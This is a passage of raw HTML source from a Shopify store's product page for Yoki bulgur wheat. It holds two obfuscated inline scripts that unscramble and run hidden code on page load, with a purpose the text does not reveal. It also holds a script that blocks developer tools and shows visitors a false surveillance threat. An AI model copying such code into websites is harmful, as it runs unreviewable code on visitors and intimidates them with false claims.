tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 3.49,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-30","sku": "EXC.YOKITRIGOPARAKIBE500G","url": "/products/trigo-para-kibe-yoki-500g/products/trigo-para-kibe-yoki-500g?variant=47984559358257"
        }
],
      "gtin13": "7891095400751",
      "productId": "7891095400751",
    "brand": {
      "name": "YOKI"
    },
    "name": "TRIGO PARA KIBE YOKI 500G",
    "description": "Yoki Wheat For Kibe 500G.\nWheat for kibbeh, also known as triguilho or bulgur, is nothing more than the whole grain of wheat that goes through some minimal processing, a kind of pre-cooking, before being dried and ground.\n",
    "category": "Cassava \u0026 Flour",
    "url": "/products/trigo-para-kibe-yoki-500g/products/trigo-para-kibe-yoki-500g",
    "sku": "EXC.YOKITRIGOPARAKIBE500G",
    "image": {
      "@type": "ImageObject",
      "url": "https://braziliancorner.shop/cdn/shop/files/trigoparakibe_1024x.jpg?v=1701192649",
      "image": "https://braziliancorner.shop/cdn/shop/files/trigoparakibe_1024x.jpg?v=1701192649",
      "name": "TRIGO PARA KIBE YOKI 500G",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "TRIGO PARA KIBE YOKI 500G",
          "item": "https://braziliancorner.shop/products/trigo-para-kibe-yoki-500g"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Save {{savings}}",
        productFormUnavailable: "Unavailable",
        productFormAddToCart: "Buy now",
        productFormSoldOut: "Sold out",
        shippingEstimatorNoResults: "No shipping could be found for your address.",
        shippingEstimatorOneResult: "There is one shipping rate for your address:",
        shippingEstimatorMultipleResults: "There are {{count}} shipping rates for your address:",
        shippingEstimatorErrors: "There are some errors:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CU